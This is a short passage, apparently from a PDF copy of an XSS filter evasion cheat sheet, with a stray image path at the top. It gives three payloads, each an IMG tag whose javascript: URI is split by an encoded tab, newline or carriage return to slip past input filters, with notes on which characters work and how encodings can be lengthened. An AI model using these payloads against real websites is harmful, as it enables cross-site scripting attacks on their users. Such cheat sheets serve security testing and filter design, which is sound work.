 XSS Filter Evasion
Search
Embedded Encoded Tab
Use this one to break up XSS :
<IMG SRC="jav&#x09;ascript:alert('XSS');">
Embedded Newline to Break-up XSS
Some websites claim that any of the chars 09-13 (decimal) will work for this attack. That is incorrect. Only 09 (horizontal tab), 10
(newline) and 13 (carriage return) work. See the ascii chart for more details. The following four XSS examples illustrate this vector
<IMG SRC="jav&#x0A;ascript:alert('XSS');">
Embedded Carriage Return to Break-up XSS
(Note: with the above I am making these strings longer than they have to be because the zeros could be omitted. Often I've seen
filters that assume the hex and dec encoding has to be two or three characters. The real rule is 1-7 characters.):
<IMG SRC="jav&#x0D;ascript:alert('XSS');">